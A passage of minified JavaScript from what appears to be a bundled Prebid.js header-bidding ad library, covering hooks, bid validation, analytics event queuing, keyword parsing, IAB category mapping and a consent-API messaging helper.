d,s=(0,i.Z)(c,2),f=s[0],l=s[1];return function(){var i=d={};o.Z.resolve(l(n)).then((function(n){i===d&&(a[f]=n,u===O&&null!=a.start&&null!=a.delta&&(r=a.start+a.delta,w(v),(null==t||e>r+h)&&A()))}))}})),d=(0,i.Z)(c,2),f=d[0],g=d[1],v={item:n,refresh:g,get expiry(){return r}};return f(),g(),v}var O={};return n={},(0,r.Z)(n,Symbol.iterator,(function(){return m.keys()})),(0,r.Z)(n,"add",(function(n){!m.has(n)&&m.set(n,C(n))})),(0,r.Z)(n,"clear",(function(){b.length=0,A(),m.clear(),O={}})),(0,r.Z)(n,"toArray",(function(){return Array.from(m.keys())})),(0,r.Z)(n,"refresh",(function(){b.length=0,A();var n,e=u(m.values());try{for(e.s();!(n=e.n()).done;){n.value.refresh()}}catch(n){e.e(n)}finally{e.f()}})),(0,r.Z)(n,"onExpiry",(function(n){return y.push(n),function(){var e=y.indexOf(n);e>=0&&y.splice(e,1)}})),n}},154:function(n,e,t){t.d(e,{Dn:function(){return f},LD:function(){return d},cx:function(){return s},gZ:function(){return c}});var r=t(265),i=t(4358),o=t(3193),a=t(2797),u=t(5383),c="outstream",d="instream";function s(n){var e,t=null==n||null===(e=n.mediaTypes)||void 0===e?void 0:e.video;null!=t&&null==t.plcmt&&(t.context===c||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==c&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function f(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,i=void 0===t?u.K.index:t,o=(0,r.Z)(i.getMediaTypes(n),"video"),a=o&&(0,r.Z)(o,"context"),c=o&&(0,r.Z)(o,"useCacheKey"),d=i.getAdUnit(n);return l(n,d,o,a,c)}var l=(0,a.z3)("sync",(function(n,e,t,r,a){return t&&(a||r!==c)?o.vc.getConfig("cache.url")||!n.vastXml||n.vastUrl?!(!n.vastUrl&&!n.vastXml):((0,i.H)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with tmzr.setConfig({ cache: {url: "..."} });\n      '),!1):!(r===c&&!a)||!!(n.renderer||e&&e.renderer||t.renderer)}),"checkVideoBidSetup")},265:function(n,e,t){function r(n,e,t,r,i){for(e=e.split?e.split("."):e,r=0;r<e.length;r++)n=n?n[e[r]]:i;return n===i?t:n}t.d(e,{Z:function(){return r}})},1432:function(n){
/*
* @license MIT
* Fun Hooks v0.9.10
* (c) @snapwich
*/
a.SYNC=1,a.ASYNC=2,a.QUEUE=4;var e=Object.freeze({useProxy:!0,ready:0}),t=new WeakMap,r="2,1,0"===[1].reduce((function(n,e,t){return[n,e,t]}),2).toString()?Array.prototype.reduce:function(n,e){var t,r=Object(this),i=r.length>>>0,o=0;if(e)t=e;else{for(;o<i&&!(o in r);)o++;t=r[o++]}for(;o<i;)o in r&&(t=n(t,r[o],o,r)),o++;return t};function i(n,e){return Array.prototype.slice.call(n,e)}var o=Object.assign||function(n){return r.call(i(arguments,1),(function(n,e){return e&&Object.keys(e).forEach((function(t){n[t]=e[t]})),n}),n)};function a(n){var u,c={},d=[];function s(n,e){return"function"==typeof n?v.call(null,"sync",n,e):"string"==typeof n&&"function"==typeof e?v.apply(null,arguments):"object"==typeof n?f.apply(null,arguments):void 0}function f(n,e,t){var r=!0;void 0===e&&(e=Object.getOwnPropertyNames(n),r=!1);var i={},o=["constructor"];do{(e=e.filter((function(e){return!("function"!=typeof n[e]||-1!==o.indexOf(e)||e.match(/^_/))}))).forEach((function(e){var r=e.split(":"),o=r[0],a=r[1]||"sync";if(!i[o]){var u=n[o];i[o]=n[o]=v(a,u,t?[t,o]:void 0)}})),n=Object.getPrototypeOf(n)}while(r&&n);return i}function l(n){var e=Array.isArray(n)?n:n.split(".");return r.call(e,(function(t,r,i){var o=t[r],a=!1;return o||(i===e.length-1?(u||d.push((function(){a||console.warn("fun-hooks: referenced '"+n+"' but it was never created")})),t[r]=g((function(n){t[r]=n,a=!0}))):t[r]={})}),c)}function g(n){var e=[],r=[],i=function(){},a={before:function(n,t){return c.call(this,e,"before",n,t)},after:function(n,e){return c.call(this,r,"after",n,e)},getHooks:function(n){var t=e.concat(r);"object"==typeof n&&(t=t.filter((function(e){return Object.keys(n).every((function(t){return e[t]===n[t]}))})));try{o(t,{remove:function(){return t.forEach((function(n){n.remove()})),this}})}catch(n){console.error("error adding `remove` to array, did you modify Array.prototype?")}return t},removeAll:function(){return this.getHooks().remove()}},u={install:function(t,o,a){this.type=t,i=a,a(e,r),n&&n(o)}};return t.set(a.after,u),a;function c(n,t,o,a){var u={hook:o,type:t,priority:a||10,remove:function(){var t=n.indexOf(u);-1!==t&&(n.splice(t,1),i(e,r))}};return n.push(u),n.sort((function(n,e){return e.priority-n.priority})),i(e,r),this}}function v(e,r,c){var s=r.after&&t.get(r.after);if(s){if(s.type!==e)throw"fun-hooks: recreated hookable with different type";return r}var f,v,p=c?l(c):g(),h={get:function(n,e){return p[e]||Reflect.get.apply(Reflect,arguments)}};return u||d.push(m),n.useProxy&&"function"==typeof Proxy&&Proxy.revocable?v=new Proxy(r,h):(v=function(){return h.apply?h.apply(r,this,i(arguments)):r.apply(this,arguments)},o(v,p)),t.get(v.after).install(e,v,(function(n,t){var r,o=[];n.length||t.length?(n.forEach(a),r=o.push(void 0)-1,t.forEach(a),f=function(n,t,a){var u,c=0,d="async"===e&&"function"==typeof a[a.length-1]&&a.pop();function s(n){"sync"===e?u=n:d&&d.apply(null,arguments)}function f(n){if(o[c]){var r=i(arguments);return f.bail=s,r.unshift(f),o[c++].apply(t,r)}"sync"===e?u=n:d&&d.apply(null,arguments)}return o[r]=function(){var r=i(arguments,1);"async"===e&&d&&(delete f.bail,r.push(f));var o=n.apply(t,r);"sync"===e&&f(o)},f.apply(null,a),u}):f=void 0;function a(n){o.push(n.hook)}m()})),v;function m(){!u&&("sync"!==e||n.ready&a.SYNC)&&("async"!==e||n.ready&a.ASYNC)?"sync"!==e&&n.ready&a.QUEUE?h.apply=function(){var n=arguments;d.push((function(){v.apply(n[1],n[2])}))}:h.apply=function(){throw"fun-hooks: hooked function not ready"}:h.apply=f}}return(n=o({},e,n)).ready?s.ready=function(){u=!0,function(n){for(var e;e=n.shift();)e()}(d)}:u=!0,s.get=l,s}n.exports=a},7079:function(n){n.exports=function n(e){var t=Array.isArray(e)?[]:{};for(var r in e){var i=e[r];t[r]=i&&"object"==typeof i?n(i):i}return t}},907:function(n,e,t){function r(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}t.d(e,{Z:function(){return r}})},3878:function(n,e,t){function r(n){if(Array.isArray(n))return n}t.d(e,{Z:function(){return r}})},5057:function(n,e,t){t.d(e,{Z:function(){return i}});var r=t(907);function i(n){if(Array.isArray(n))return(0,r.Z)(n)}},6983:function(n,e,t){function r(n,e){return e.get?e.get.call(n):e.value}t.d(e,{Z:function(){return r}})},6011:function(n,e,t){function r(n,e,t){if(e.set)e.set.call(n,t);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=t}}t.d(e,{Z:function(){return r}})},5671:function(n,e,t){function r(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}t.d(e,{Z:function(){return r}})},1519:function(n,e,t){function r(n,e,t){if(!e.has(n))throw new TypeError("attempted to "+t+" private field on non-instance");return e.get(n)}t.d(e,{Z:function(){return r}})},8916:function(n,e,t){t.d(e,{Z:function(){return o}});var r=t(6983),i=t(1519);function o(n,e){var t=(0,i.Z)(n,e,"get");return(0,r.Z)(n,t)}},2793:function(n,e,t){t.d(e,{Z:function(){return o}});var r=t(6011),i=t(1519);function o(n,e,t){var o=(0,i.Z)(n,e,"set");return(0,r.Z)(n,o,t),t}},3144:function(n,e,t){function r(n,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(n,r.key,r)}}function i(n,e,t){return e&&r(n.prototype,e),t&&r(n,t),Object.defineProperty(n,"prototype",{writable:!1}),n}t.d(e,{Z:function(){return i}})},4942:function(n,e,t){function r(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}t.d(e,{Z:function(){return r}})},9199:function(n,e,t){function r(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}t.d(e,{Z:function(){return r}})},1902:function(n,e,t){function r(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var r,i,o=[],a=!0,u=!1;try{for(t=t.call(n);!(a=(r=t.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(n){u=!0,i=n}finally{try{a||null==t.return||t.return()}finally{if(u)throw i}}return o}}t.d(e,{Z:function(){return r}})},5267:function(n,e,t){function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.d(e,{Z:function(){return r}})},2786:function(n,e,t){function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}t.d(e,{Z:function(){return r}})},3324:function(n,e,t){t.d(e,{Z:function(){return u}});var r=t(3878),i=t(1902),o=t(181),a=t(5267);function u(n,e){return(0,r.Z)(n)||(0,i.Z)(n,e)||(0,o.Z)(n,e)||(0,a.Z)()}},9062:function(n,e,t){t.d(e,{Z:function(){return u}});var r=t(5057),i=t(9199),o=t(181),a=t(2786);function u(n){return(0,r.Z)(n)||(0,i.Z)(n)||(0,o.Z)(n)||(0,a.Z)()}},1002:function(n,e,t){function r(n){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},r(n)}t.d(e,{Z:function(){return r}})},181:function(n,e,t){t.d(e,{Z:function(){return i}});var r=t(907);function i(n,e){if(n){if("string"==typeof n)return(0,r.Z)(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);return"Object"===t&&n.constructor&&(t=n.constructor.name),"Map"===t||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?(0,r.Z)(n,e):void 0}}},6475:function(n,e,t){function r(n,e,t){e.split&&(e=e.split("."));for(var r,i,o=0,a=e.length,u=n;o<a&&"__proto__"!==(i=e[o++])&&"constructor"!==i&&"prototype"!==i;)u=u[i]=o===a?t:typeof(r=u[i])==typeof e?r:0*e[o]!=0||~(""+e[o]).indexOf(".")?{}:[]}t.d(e,{N:function(){return r}})},5644:function(n){n.exports=JSON.parse('{"k2":{"xn":"adserverTargeting","zF":"standard"},"Ay":{"H":"not_found","F":"random"},"f":"pbjs_debug","Q_":{"Q":1},"FP":{"AUCTION_INIT":"auctionInit","AUCTION_TIMEOUT":"auctionTimeout","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","BID_REJECTED":"bidRejected","NO_BID":"noBid","SEAT_NON_BID":"seatNonBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","BIDDER_ERROR":"bidderError","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","BEFORE_BIDDER_HTTP":"beforeBidderHttp","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","AD_RENDER_SUCCEEDED":"adRenderSucceeded","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender","BILLABLE_EVENT":"billableEvent","BID_ACCEPTED":"bidAccepted"},"q_":{"Sn":"preventWritingOnMainDocument","XW":"exception","WT":"cannotFindAd","mb":"missingDocOrAdid"},"aI":{"bidWon":"adUnitCode"},"Ql":{"yE":"low","M2":"medium","lj":"high","B7":"auto","uN":"dense","qN":"custom"},"TD":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain","ACAT":"hb_acat","CRID":"hb_crid","DSP":"hb_dsp"},"kF":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_HOST":"hb_cache_host"},"FY":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"os":{"YZ":"s2s"},"UE":{"CK":"targetingSet","fe":"rendered"},"Gw":{"UI":"Bid has missing or invalid properties","Gp":"Invalid request ID","Dg":"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes","pe":"Bid does not meet price floor","Xx":"Unable to convert currency"},"V1":{"body":"desc","body2":"desc2","sponsoredBy":"sponsored","cta":"ctatext","rating":"rating","address":"address","downloads":"downloads","likes":"likes","phone":"phone","price":"price","salePrice":"saleprice","displayUrl":"displayurl"},"s$":{"sponsored":1,"desc":2,"rating":3,"likes":4,"downloads":5,"price":6,"saleprice":7,"phone":8,"address":9,"desc2":10,"displayurl":11,"ctatext":12},"oF":{"ICON":1,"MAIN":3},"zA":["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],"X3":{"REQUEST":"Prebid Request","RESPONSE":"Prebid Response","NATIVE":"Prebid Native","EVENT":"Prebid Event"}}')}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,r),o.exports}r.m=e,n=[],r.O=function(e,t,i,o){if(!t){var a=1/0;for(s=0;s<n.length;s++){t=n[s][0],i=n[s][1],o=n[s][2];for(var u=!0,c=0;c<t.length;c++)(!1&o||a>=o)&&Object.keys(r.O).every((function(n){return r.O[n](t[c])}))?t.splice(c--,1):(u=!1,o<a&&(a=o));if(u){n.splice(s--,1);var d=i();void 0!==d&&(e=d)}}return e}o=o||0;for(var s=n.length;s>0&&n[s-1][2]>o;s--)n[s]=n[s-1];n[s]=[t,i,o]},r.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(e,{a:e}),e},r.d=function(n,e){for(var t in e)r.o(e,t)&&!r.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:e[t]})},r.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},function(){var n={602:0};r.O.j=function(e){return 0===n[e]};var e=function(e,t){var i,o,a=t[0],u=t[1],c=t[2],d=0;if(a.some((function(e){return 0!==n[e]}))){for(i in u)r.o(u,i)&&(r.m[i]=u[i]);if(c)var s=c(r)}for(e&&e(t);d<a.length;d++)o=a[d],r.o(n,o)&&n[o]&&n[o][0](),n[o]=0;return r.O(s)},t=self.tmzrChunk=self.tmzrChunk||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))}();var i=r.O(void 0,[270],(function(){return r(5990)}));i=r.O(i)}();
(self.tmzrChunk=self.tmzrChunk||[]).push([[270],{8304:function(n,t,d){d.d(t,{_:function(){return i}});var i='!function(){"use strict";window.render=function({ad:d,adUrl:i,width:n,height:e},{mkFrame:o},r){if(!d&&!i)throw{reason:"noAd",message:"Missing ad markup or URL"};{const t=r.document,s={width:n,height:e};i&&!d?s.src=i:s.srcdoc=d,t.body.appendChild(o(t,s))}}}();'}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[861],{4563:function(e,n,t){t.d(n,{ZP:function(){return v}});var a=t(3324),i=t(1002),r=t(5644),l=t(8928),o=t(4358),c=t(2021),s={ajax:l.hj},u="endpoint",f="bundle",d=Object.values(r.FP).filter((function(e){return e!==r.FP.AUCTION_DEBUG})),p=100;function v(e){var n,t,l,v,y,b=e.url,h=e.analyticsType,g=e.global,T=e.handler,j=[],A=!1,m=(v=!1,y=function(){if(!v){v=!0;try{for(var e=0,n=0;j.length>0;){e++;var a=j.length;if(j.shift()(),j.length>=a?n++:n=0,n>=10)return(0,o.H)("Detected probable infinite loop, discarding events",j),void(j.length=0)}(0,o.ji)("".concat(t," analytics: processed ").concat(e," events"))}finally{v=!1}}},function(){null!=l&&(clearTimeout(l),l=null),0===p?y():l=setTimeout(y,p)});return Object.defineProperties({track:function(e){var n=e.eventType,t=e.args;this.getAdapterType()===f&&window[g](T,n,t);this.getAdapterType()===u&&E.apply(void 0,arguments)},enqueue:O,enableAnalytics:k,disableAnalytics:function(){Object.entries(n||{}).forEach((function(e){var n=(0,a.Z)(e,2),t=n[0],i=n[1];c.S1(t,i)})),this.enableAnalytics=this._oldEnable?this._oldEnable:k,A=!1},getAdapterType:function(){return h},getGlobal:function(){return g},getHandler:function(){return T},getUrl:function(){return b}},{enabled:{get:function(){return A}}});function E(e){var n=e.eventType,t=e.args,a=e.callback;s.ajax(b,a,JSON.stringify({eventType:n,args:t}))}function O(e){var n=this,t=e.eventType,a=e.args;j.push((function(){n.track({eventType:t,args:a})})),m()}function k(e){var a=this;t=null==e?void 0:e.provider;var l,s,u,f,p,v=this;if("object"!==(0,i.Z)(e)||"object"!==(0,i.Z)(e.options)||(void 0===e.options.sampling||Math.random()<parseFloat(e.options.sampling))){var y=(s=(l=e||{}).includeEvents,u=void 0===s?d:s,f=l.excludeEvents,p=void 0===f?[]:f,new Set(Object.values(r.FP).filter((function(e){return u.includes(e)})).filter((function(e){return!p.includes(e)}))));c.vw().forEach((function(e){if(e&&y.has(e.eventType)){var n=e.eventType,t=e.args;O.call(v,{eventType:n,args:t})}})),n=Object.fromEntries(Array.from(y).map((function(e){var n=function(n){return a.enqueue({eventType:e,args:n})};return c.on(e,n),[e,n]})))}else(0,o.ji)('Analytics adapter for "'.concat(g,'" disabled by sampling'));this._oldEnable=this.enableAnalytics,this.enableAnalytics=function(){return(0,o.ji)('Analytics adapter for "'.concat(g,'" already enabled, unnecessary call to `enableAnalytics`.'))},A=!0}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[703],{75:function(t,n,r){r.d(n,{CS:function(){return o},ky:function(){return i}});var u=r(4614),e=r(4358);function o(t){return function(n){return(0,e.Uv)(n,t)}}function i(t){var n=function(t){var n;return(0,e.T9)()&&(n=(0,u.sE)(window.googletag.pubads().getSlots(),o(t))),n}(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[277],{9050:function(n,r,t){t.d(r,{Bq:function(){return h},bn:function(){return g},cM:function(){return l},gw:function(){return y}});var e=t(3324),u=t(9062),o=t(4358),i=t(265),c=t(676),f=t(3790),a={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},s=["user.data"].concat(f.Iq.map((function(n){return"".concat(n,".content.data")})));function p(n,r,t){return null==r?t:(0,o.d8)(r)?r:(0,o.hj)(r)?r.toString():void(0,o.yN)("Unsuported type for param: "+n+" required type: String")}function h(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",t=[];return(0,o.yi)(n,(function(n,e){if((0,o.kJ)(n)){var u=[];(0,o.yi)(n,(function(n){((n=p(r+"."+e,n))||""===n)&&u.push(n)})),n=u}else{if(n=p(r+"."+e,n),!(0,o.d8)(n))return;n=[n]}n=n.filter((function(n){return""!==n}));var i={key:e};n.length>0&&(i.value=n),t.push(i)})),t}function l(n){return(0,o.d8)(n)&&""!==n?d(n.split(/\s*(?:,)\s*/)):{}}function d(n){var r={};return n.forEach((function(n){if(-1!==n.indexOf("=")){var t=n.split("="),e=t[0],u=t[1];r.hasOwnProperty(e)?r[e].push(u):r[e]=[u]}else r.hasOwnProperty(n)||(r[n]=[])})),r}function v(n){return d((0,c.c)(n))}function y(){for(var n=arguments.length,r=new Array(n),t=0;t<n;t++)r[t]=arguments[t];return h(o.Ee.apply(void 0,(0,u.Z)(r.map((function(n){return Object.fromEntries(Object.entries(n||{}).map((function(n){var r=(0,e.Z)(n,2),t=r[0],u=r[1];return[t,(0,o.hj)(u)||(0,o.d8)(u)?[u]:u]})))})))))}function g(n){for(var r=arguments.length,t=new Array(r>1?r-1:0),e=1;e<r;e++)t[e-1]=arguments[e];return y.apply(void 0,[v(n),m(n)].concat(t))}function m(n){var r={};return s.forEach((function(t){((0,i.Z)(n,t)||[]).forEach((function(n){var t=a[(0,i.Z)(n,"ext.segtax")];t&&n.segment.forEach((function(n){r[t]?r[t].push(n.id):r[t]=[n.id]}))}))})),r}},7374:function(n,r,t){t.d(r,{G:function(){return u},h:function(){return o}});var e=t(4358);function u(n){return n.replace(/(?:^|\.?)([A-Z])/g,(function(n,r){return"_"+r.toLowerCase()})).replace(/^_/,"")}function o(n,r){for(var t=[],u=0;u<r;u++){var o=(0,e.PO)(n)?(0,e.I8)(n):n;t.push(o)}return t}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[402],{5370:function(n,r,t){t.d(r,{u:function(){return u}});var e=t(4358);function u(n,r){return Object.keys(n).forEach((function(t){var u,f;r[t]&&((0,e.LQ)(n[t])?r[t]=n[t](r[t]):r[t]=(u=n[t],f=r[t],"string"===u?f&&f.toString():"number"===u?Number(f):f),isNaN(r[t])&&delete r.key)})),r}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[157],{676:function(r,n,t){t.d(n,{c:function(){return f}});var e=t(9062),u=t(3790),c=t(265),o=["user.keywords"].concat(u.Iq.flatMap((function(r){return["keywords","content.keywords"].map((function(n){return"".concat(r,".").concat(n)}))})));function a(){for(var r=new Set,n=arguments.length,t=new Array(n),e=0;e<n;e++)t[e]=arguments[e];return t.filter((function(r){return r})).flatMap((function(r){return Array.isArray(r)?r:r.split(",")})).map((function(r){return r.replace(/^\s*/,"").replace(/\s*$/,"")})).filter((function(r){return r})).forEach((function(n){return r.add(n)})),Array.from(r.keys())}function f(r){for(var n=arguments.length,t=new Array(n>1?n-1:0),u=1;u<n;u++)t[u-1]=arguments[u];return a.apply(void 0,(0,e.Z)(o.map((function(n){return(0,c.Z)(r,n)}))).concat(t))}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[284],{6296:function(n,r,t){function u(n,r){for(var t=[],u=0;u<Math.ceil(n.length/r);u++){var e=u*r,f=e+r;t.push(n.slice(e,f))}return t}t.d(r,{y:function(){return u}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[190],{4292:function(A,B,I){I.d(B,{m:function(){return n}});var n={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[968],{2712:function(n,t,r){r.d(t,{b6:function(){return u}});var e=r(4942),a=r(3324),c=r(9062),o=r(8792);function i(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function l(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,e.Z)(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function u(n){var t=n.apiName,r=n.apiVersion,i=n.apiArgs,u=void 0===i?["command","callback","parameter","version"]:i,f=n.callbackArgs,s=void 0===f?["returnValue","success"]:f,p=n.mode,v=void 0===p?0:p,b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,d={},O="".concat(t,"Call"),y="".concat(t,"Return");function g(n){var t,r="string"==typeof n.data&&n.data.includes(y)?JSON.parse(n.data):n.data;if(null!=r&&null!==(t=r[y])&&void 0!==t&&t.callId){var e=r[y];d.hasOwnProperty(e.callId)&&d[e.callId].apply(d,(0,c.Z)(s.map((function(n){return e[n]}))))}}function m(){for(var n,r=b,e=!1;null!=r;){try{if("function"==typeof r[t]){n=r,e=!0;break}}catch(n){}try{if(r.frames["".concat(t,"Locator")]){n=r;break}}catch(n){}if(r===b.top)break;r=r.parent}return[n,e]}var h,k=m(),j=(0,a.Z)(k,2),w=j[0],P=j[1];if(w)return P?h=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new o.Z((function(r,e){var o=w[t].apply(w,(0,c.Z)(Z(l(l({},n),{},{callback:n.callback||2===v?D(n.callback,r,e):void 0})).map((function(n){var t=(0,a.Z)(n,2);t[0];return t[1]}))));(1===v||null==n.callback&&0===v)&&r(o)}))}:(b.addEventListener("message",g,!1),h=function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new o.Z((function(r,c){var o=Math.random().toString(),i=(0,e.Z)({},O,l(l({},Object.fromEntries(Z(n).filter((function(n){return"callback"!==(0,a.Z)(n,1)[0]})))),{},{callId:o}));d[o]=D(null==n?void 0:n.callback,r,c,(t||null==(null==n?void 0:n.callback))&&function(){delete d[o]}),w.postMessage(i,"*"),1===v&&r()}))}),Object.assign(h,{isDirect:P,close:function(){!P&&b.removeEventListener("message",g)}});function Z(n){return n=Object.assign({version:r},n),u.map((function(t){return[t,n[t]]}))}function D(n,t,r,e){var a="function"==typeof n;return function(c,o){if(e&&e(),1!==v){var i=null==o||o?t:r;i(a?void 0:c)}a&&n.apply(this,arguments)}}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[279],{4980:function(e,r,t){t.d(r,{T:function(){return R},x:function(){return O}});var n=t(3324),i=new WeakMap;function a(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!i.has(e)){var t=Object.entries(e);t.sort((function(e,r){return(e=e[1].priority||0)===(r=r[1].priority||0)?0:e>r?-1:1})),i.set(e,t.map((function(e){var r=(0,n.Z)(e,2);return[r[0],r[1].fn]})))}var a=i.get(e).filter((function(e){var t=(0,n.Z)(e,1)[0];return!r.hasOwnProperty(t)||r[t]})).map((function(e){var t=(0,n.Z)(e,2),i=t[0],a=t[1];return r.hasOwnProperty(i)?r[i].bind(this,a):a}));return function(){var e=this,r=Array.from(arguments);a.forEach((function(t){t.apply(e,r)}))}}var o=t(4358),s=t(4942),d=t(265),u=t(4679);function p(e){return(e=(0,o.sF)(e)).map((function(e){var r=e.split("x"),t=(0,n.Z)(r,2),i=t[0],a=t[1];return{w:parseInt(i,10),h:parseInt(a,10)}}))}var f=new Set(["pos","placement","plcmt","api","mimes","protocols","playbackmethod","minduration","maxduration","w","h","startdelay","placement","linearity","skip","skipmin","skipafter","minbitrate","maxbitrate","delivery","playbackend"]),c={instream:1};var v=t(5840);var m,l=t(6372),b=t(3790),y=(m={},(0,s.Z)(m,l.Z,{fpd:{priority:99,fn:function(e,r){(0,o.Ee)(e,r.ortb2)}},onlyOneClient:{priority:-99,fn:(0,b.A_)("ORTB request")},props:{fn:function(e,r){Object.assign(e,{id:e.id||(0,o.DO)(),test:e.test||0});var 